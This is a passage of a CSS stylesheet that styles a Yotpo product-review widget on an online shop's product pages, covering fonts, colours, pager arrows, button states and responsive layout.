    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
